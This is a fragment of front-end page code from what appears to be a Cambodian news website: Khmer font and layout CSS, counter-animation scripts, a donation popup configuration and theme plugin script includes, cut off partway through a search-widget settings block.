<style type="text/css" media="screen">.td-error-activate{display:none!important}@font-face{font-family:'KhmerKoulen';src:url('https://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.eot');src:url('https://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.eot?iefix') format('eot'),url('hhttps://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.woff') format('woff'),url('https://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.ttf') format('truetype'),url('https://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.svg#webfont') format('svg');font-weight:normal;font-style:normal;unicode-range:U+1780-17FF,U+200B-200C,U+25CC}body,.td-container-wrap{background:#faf5ee!important}.td-crumb-container,.td-page-title{display:none}.td-page-content{padding-top:60px}.page-content-title{text-align:center;color:#bb0101;margin-bottom:40px}.td-excerpt,.td_module_wrap .entry-title,.break-content .td-module-meta-info,.break-content-100 .td-module-meta-info{word-wrap:break-word;overflow-wrap:break-word}.break-content .td-module-meta-info{width:60%}.break-content-100 .td-module-container{width:100%}.post{background-color:transparent}body,p,a,.tdb-search-txt,.td-excerpt,.tdm-descr,.td-editor-date,.tdb-title-text,.td-current-sub-category,.td-module-meta-info a,.td-block-title span,.tdb-block-inner,.tdb-block-inner span,.brave_element__text_inner,.tdm-list-item,.icon-style-2 .iconbox .icon-list li .icon-desc .icon-title,.td-post-category,.td_ajax_load_more{font-family:'KhmerOSSiemreap','Roboto',sans-serif}.td-block-title span,.tdb-single-title .tdb-title-text,.page-content-title,.popup-text{font-family:'Kantumruy','Roboto',sans-serif}.brave_element__text_inner{font-family:'Kantumruy','Roboto',sans-serif!important}.td-excerpt{height:70px;overflow:hidden;line-height:24px!important}.tdm-list-item .tdm-list-icon{margin-left:-20px;margin-right:0!important}.tdm_block_list .tdm-list-item{padding-left:25px}.dropdown-toggle:after{display:none}.tdb_header_menu .tdb-menu>li>a:after{bottom:37px;left:-10px;margin:0;border-radius:5px}#td-mobile-nav .td-social-icon-wrap i,#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:30px}.td-mobile-container .td-menu-socials-wrap{border-bottom:1px solid #d71b1b;padding-bottom:13px}.blog-list.style-number .td_module_flex{padding-left:50px}.blog-list.style-number .td-module-container{border-bottom:1px solid #a0a0a0}.blog-list.style-number .td_module_flex:before{content:'១';position:absolute;left:30px;top:5px;font-size:40px;font-family:'Kantumruy','Roboto',sans-serif!important;color:#bb0000}.blog-list.style-number .td_module_flex:nth-child(2):before{content:'២'}.blog-list.style-number .td_module_flex:nth-child(3):before{content:'៣'}.blog-list.style-number .td_module_flex:nth-child(4):before{content:'៤'}.blog-list.style-number .td_module_flex:nth-child(5):before{content:'៥'}.blog-list.num6to10 .td_module_flex:nth-child(1):before{content:'៦'}.blog-list.num6to10 .td_module_flex:nth-child(2):before{content:'៧'}.blog-list.num6to10 .td_module_flex:nth-child(3):before{content:'៨'}.blog-list.num6to10 .td_module_flex:nth-child(4):before{content:'៩'}.blog-list.num6to10 .td_module_flex:nth-child(5):before{content:'១០';left:5px}.td-scroll-up{bottom:5px;border-radius:50px}.td-scroll-up .td-icon-menu-up{font-size:15px;top:11px}.tnp-subscription-minimal input.tnp-submit{border-color:#b00;background-color:#b00;border-radius:22px;margin-left:10px;padding:8px}.tnp-subscription-minimal input.tnp-email{width:66%;padding:15px;border:1px solid #fff;background-color:#fff;border-radius:22px}.tdb_search_form .tdb-search-form-inner{background-color:transparent}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea{font-family:'KhmerOSSiemreap','Roboto',sans-serif!important;border-color:#8c8c8c;color:#222;font-size:16px}div.wpforms-container-full .wpforms-form textarea{border:1px solid #8c8c8c!important;border-radius:30px!important;padding:30px!important}div.wpforms-container-full .wpforms-form input[type="date"],div.wpforms-container-full .wpforms-form input[type="datetime"],div.wpforms-container-full .wpforms-form input[type="datetime-local"],div.wpforms-container-full .wpforms-form input[type="email"],div.wpforms-container-full .wpforms-form input[type="month"],div.wpforms-container-full .wpforms-form input[type="number"],div.wpforms-container-full .wpforms-form input[type="password"],div.wpforms-container-full .wpforms-form input[type="range"],div.wpforms-container-full .wpforms-form input[type="search"],div.wpforms-container-full .wpforms-form input[type="tel"],div.wpforms-container-full .wpforms-form input[type="text"],div.wpforms-container-full .wpforms-form input[type="time"],div.wpforms-container-full .wpforms-form input[type="url"],div.wpforms-container-full .wpforms-form input[type="week"],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea{background-color:transparent;font-family:'KhmerOSSiemreap','Roboto',sans-serif!important}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label,div.wpforms-container-full .wpforms-form .wpforms-field-description,div.wpforms-container-full .wpforms-form .wpforms-field-limit-text{color:#222;font-size:16px;font-family:'KhmerOSSiemreap','Roboto',sans-serif!important}div.wpforms-container-full .wpforms-form .wpforms-submit-container{margin:0 auto;text-align:center}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"]{font-family:'KhmerOSSiemreap','Roboto',sans-serif!important;border-radius:40px;margin-top:30px}.blog-list-image-right .td-module-meta-info{width:60%}.tdi_62 .tdb-featured-image-bg{background-size:contain!important}.single-post .tdb_single_content h1.single-post .tdb_single_content h2,.single-post .tdb_single_content h3,.single-post .tdb_single_content h4,.single-post .tdb_single_content h5,.single-post .tdb_single_content h6,.single-post .tdb_single_content h1 span,.single-post .tdb_single_content h2 span,.single-post .tdb_single_content h3 span,.single-post .tdb_single_content h4 span,.single-post .tdb_single_content h5 span,.single-post .tdb_single_content h6 span{margin-top:0;font-family:'Kantumruy','Roboto',sans-serif!important}.painting{font-size:12px;position:absolute;top:-60px}.telegram-link{background:#dd3333;color:#fff;padding:2px 15px 0px;border-radius:15px;font-size:13px}.blog-list-image-left .td-module-meta-info{width:52%}.team,.team .team-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.team .team-list .list{width:25%;float:left;padding:0px 15px;margin:0!important;margin-bottom:30px!important;display:flex;flex-wrap:wrap}.team .team-list .profile{cursor:pointer;text-align:center;position:relative;margin:auto}.team-circle{position:absolute;height:300px;width:300px;border-radius:50%;background:#ddd;top:0;right:0;z-index:1}.team .team-list .profile .team-img{width:240px;height:240px;margin:auto;position:relative;margin-bottom:25px}.team .team-list .profile .team-img img{border-radius:50%;padding:15px;position:relative;z-index:9;margin-bottom:0}.team .team-list .profile .team-img:before{content:'';position:absolute;height:100%;width:100%;border:1px solid #ddd;border-radius:50%;z-index:1}.team .team-list .profile .team-img:after{content:'';position:absolute;height:100%;width:100%;border:2px solid #bb0101;border-radius:50%;z-index:2;left:0;top:0;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;transform:scale(0)}.team .team-list .profile:hover .team-img:after{transform:scale(1)}.team .team-list .profile .team-name{font-size:18px;color:#bb0101}.team .team-list .profile .team-position{font-size:14px}.modal-body{display:inline-flex;padding:0}.user-icon{position:absolute;bottom:10px;right:15px;z-index:999;display:initial}.profile-detail .close{position:absolute;right:0;font-size:14px;padding:18px;opacity:1;color:#000;z-index:999}.modal-content{border-radius:0}.profile-name{width:5%;background:#fff}.profile-name h5{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);right:-87px;margin-top:0;position:absolute;text-align:center;top:50%;width:222px;z-index:9999;font-size:18px}.profile-detail .profile-img{width:40%;min-height:666px;max-height:100%;background-size:cover;background-position:top center;background-repeat:no-repeat}.profile-detail .profile-content{width:55%;padding:40px 30px}.profile-detail .profile-content .team-name{color:#bb0101;font-size:22px}.profile-detail .profile-content .team-position{font-size:15px}.profile-detail .profile-content p,.profile-detail .profile-content ul li{font-size:13px;font-family:'KhmerOSSiemreap','Roboto',sans-serif!important}.nav-tab .nav-item{margin-left:30px!important;margin-bottom:0!important}.nav-tab .nav-item:first-child{margin-left:0!important}.profile-content .nav-tab{border-bottom:1px solid #ddd;border-top:2px solid #666}.nav-tab .nav-link{padding:6px 0;background:#1a9a75;background:#ffffff;border-radius:0;text-decoration:none!important;color:#000;font-weight:bold;margin-bottom:-1px}.nav-tab .nav-link:hover,.nav-tab .nav-link.active{background:#fff;color:#bb0101;border-bottom:3px solid #bb0101}.tab-content ul{list-style:disc}.tab-content ul li{margin-left:12px;margin-bottom:5px!important}@media (min-width:992px){.modal-lg{max-width:1050px}}.iconbox .icon-list{list-style:none;float:left;margin-top:0}.iconbox .icon-list li{width:33.33%;float:left;margin:0 0 25px 0;padding:22px 10px!important}.iconbox .icon-list li a{display:block}.iconbox .icon-list li a:hover .icon-title,.iconbox .icon-list li a:hover .icon-desc{color:#bb0000}.iconbox .icon-list li .icon-img{width:35%;float:left}.iconbox .icon-list li .icon-img img{margin-bottom:0}.iconbox .icon-list li .icon-desc{width:65%;float:left;padding-left:6;margin-top:30px}.iconbox .icon-list li .icon-desc .icon-title{font-size:20px;line-height:1.5;margin:0;font-weight:600}.iconbox .icon-list li .icon-desc .short-text{font-size:13.5px;line-height:1.6;padding-top:4px;margin:0;color:#444444}.icon-style-2 .iconbox .icon-list li .icon-desc{margin-top:10px}.icon-style-2 .iconbox .icon-list li{width:100%;background:#fff;padding:25px 10px;margin-bottom:20px}.icon-style-2 .iconbox .icon-list li .icon-desc .icon-title{font-size:14px}.icon-style-2 .iconbox .icon-list li .icon-desc .short-text{font-size:12px}.row-counter{margin-left:-30px;margin-right:-30px}.counter-box{display:block;background:#fff;padding:40px 20px 37px;text-align:center}.counter-box p{margin:5px 0 0;padding:0;color:#44444;font-size:18px;font-weight:500;font-family:'Kantumruy','Roboto',sans-serif;margin-bottom:0!important}.counter-box i{font-size:60px;margin:0 0 15px;color:#d2d2d2}.counter,.avc_visit_counter_front{display:block;font-size:50px!important;font-weight:900!important;color:#000!important;line-height:1;padding:0!important;font-family:'Kantumruy','Roboto',sans-serif!important;max-width:initial!important}.counter-box.colored{background:#3acf87}.counter-box.colored p,.counter-box.colored i,.counter-box.colored .counter{color:#fff}@media (min-width:768px) and (max-width:1018px){.team .team-list .list{width:33.33%}}@media (max-width:767px){.share-icon-top .td-social-network{margin:0 5px 5px;height:35px;min-width:20px}.share-icon-top .td-social-but-icon{width:20px}.share-icon-top .td-social-but-icon{padding-left:3px;padding-right:10px}.iconbox .icon-list{padding:0;margin-top:15px;margin-bottom:30px}.iconbox .icon-list li .icon-img{width:22%}.iconbox .icon-list li .icon-desc{width:78%}.blog-list.style-number .td_module_flex:before{left:8px;font-size:30px}.blog-list-image-left .td-module-meta-info{width:60%}.painting{font-size:10px;top:-53px}.footer-social .td-post-sharing{text-align:center}.nav-tab .nav-item{margin-left:15px!important}.modal-body{display:block}.team .team-list .list{width:100%}.profile-detail .profile-content,.profile-detail .profile-img{width:100%}.profile-name{display:none}.row-counter{margin-left:-20px;margin-right:-20px}.row-counter .four{width:50%;padding-right:5px;padding-left:5px;margin-top:10px}.counter,.avc_visit_counter_front{font-size:35px}}</style>

<script type="text/javascript">$(document).ready(function() {

$('.counter').each(function () {
$(this).prop('Counter',0).animate({
Counter: $(this).text()
}, {
duration: 4000,
easing: 'swing',
step: function (now) {
$(this).text(Math.ceil(now));
}
});
});

});


$(document).ready(function() {

$('.avc_visit_counter_front').each(function () {
$(this).prop('Counter',0).animate({
Counter: $(this).text()
}, {
duration: 4000,
easing: 'swing',
step: function (now) {
$(this).text(Math.ceil(now));
}
});
});

});</script>            <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[8539] = {
                  title: 'Donation',
                  type: 'popup',
                  fonts: ["Khmer"],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"newsletter","goalAction":{"step":0,"type":"click","elementIDs":{}},"audience":{"devices":"all"},"frequency":{"repeatCount":"2","repeatCountType":"day","repeat":true},"placement":{"placementType":"sitewide","pages":["front"],"posts":[]},"trigger":{"triggerType":"load"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(8539, brave_popup_data[8539]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 700px;  height: 450px;margin-top:-225px;font-family:Arial;}#brave_popup_8539__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_8539__step__0 #brave_element--NKrVxxGbkKjFKLgVuLG{ width: 711px;height: 460px;top: -3px;left: -3px;z-index: 0;}#brave_popup_8539__step__0 #brave_element--NKrVAmpTnmfAr7-1ojt{ width: 305.016px;height: 432.0846624858px;top: 10px;left: 18.46875px;z-index: 1;}#brave_popup_8539__step__0 #brave_element--NKrWPOBdhobVKzKj-yz{ width: 303px;height: 186px;top: 176px;left: 357px;z-index: 2;}#brave_popup_8539__step__0 #brave_element--NKrWq79HZqkFXzqGG5p{ width: 123px;height: 123px;top: 58px;left: 445px;z-index: 3;}#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 300px;  height: 471px;margin-top:-236px;font-family:Arial;}#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popupMargin__wrap{ top:0px; left:0px; }#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_8539__step__0 #brave_element--NKr_4AxNTST6jV278ta{ width: 711px;height: 480px;top: 0px;left: -5px;z-index: 0;}#brave_popup_8539__step__0 #brave_element--NKr_8iK2h1g4bRiej9t{ width: 223.641px;height: 316.79412422461px;top: 148px;left: 38.875px;z-index: 1;}#brave_popup_8539__step__0 #brave_element--NKr_FdiCAJP-O8jweKi{ width: 279px;height: 64px;top: 73px;left: 11px;z-index: 2;}#brave_popup_8539__step__0 #brave_element--NKr_cxR8JjqwPDKUGAX{ width: 91px;height: 91px;top: -2px;left: 105px;z-index: 3;}#brave_popup_8539__step__0 #brave_element--NKrVxxGbkKjFKLgVuLG .brave_element_shape-icon{ font-size:701px;}#brave_popup_8539__step__0 #brave_element--NKrVAmpTnmfAr7-1ojt .brave_element__styler{ border-radius: 34px;}#brave_popup_8539__step__0 #brave_element--NKrVAmpTnmfAr7-1ojt img{ filter: contrast(75%)  brightness(119%) ;}#brave_popup_8539__step__0 #brave_element--NKrWPOBdhobVKzKj-yz .brave_element__text_inner{
            text-align: center;font-size: 30px;font-family: 'Khmer';line-height: 1.7em;color: rgba(244,236,236, 1);}#brave_popup_8539__step__0 #brave_element--NKrWq79HZqkFXzqGG5p .brave_element__styler{ }#brave_popup_8539__step__0 #brave_element--NKrWq79HZqkFXzqGG5p img{ }#brave_popup_8539__step__0 #brave_element--NKr_4AxNTST6jV278ta .brave_element_shape-icon{ font-size:701px;}#brave_popup_8539__step__0 #brave_element--NKr_8iK2h1g4bRiej9t .brave_element__styler{ border-radius: 34px;}#brave_popup_8539__step__0 #brave_element--NKr_8iK2h1g4bRiej9t img{ filter: contrast(75%)  brightness(119%) ;}#brave_popup_8539__step__0 #brave_element--NKr_FdiCAJP-O8jweKi .brave_element__text_inner{
            text-align: center;font-size: 20px;font-family: 'Khmer';line-height: 1.7em;color: rgba(244,236,236, 1);}#brave_popup_8539__step__0 #brave_element--NKr_cxR8JjqwPDKUGAX .brave_element__styler{ }#brave_popup_8539__step__0 #brave_element--NKr_cxR8JjqwPDKUGAX img{ }            </style>
      <link rel='stylesheet' id='bravepop_front_css-css' href='https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.theseedcambodia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"2bf821fd36","goalSecurity":"5fd47a7a38","couponSecurity":"ab04e0b9a2","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/www.theseedcambodia.com\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.4.7" id="bravepop_front_js-js"></script>
         <script>
                     </script>
      

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_28';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-left","image_floated":"","image_width":"100","image_size":"td_485x360","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"20","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#bb0000","btn_bg_h":"#222222","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"file_1","f_placeholder_font_family":"file_1","f_btn_font_family":"file_1","f_btn_font_transform":"","form_width":"eyJhbGwiOiI4ODAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"image","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"file_1","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#bb0101","results_msg_color_h":"#141e29","f_title_font_family":"file_1","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.4","all_underline_color":"#bb0000","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#bb0000","cat_bg_hover":"#bb0000","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#bb0000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"500","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"file_1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIyMHB4IDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiIxMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjJweCA0cHgiLCJsYW5kc2NhcGUiOiI0cHggNnB4In0=","btn_padding":"eyJhbGwiOiI0cHggMjJweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"\u179f\u17d2\u179c\u17c2\u1784\u179a\u1780","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"file_1","f_toggle_txt_font_weight":"400","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#bb0000","author_photo_size":"26","f_input_font_weight":"500","f_placeholder_font_weight":"500","btn_text":"\u179a\u1780\u17a2\u178f\u17d2\u1790\u1794\u1791","f_results_msg_font_weight":"500","f_meta_font_family":"file_1","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"file_1","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"0","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#bb0000","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","modules_category_margin":"8px ","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","mc1_title_tag":"h4","f_vid_time_font_weight":"400","modules_category_radius":"12","btn_radius":"25","input_radius":"25","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","results_border":"","results_msg_border":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_b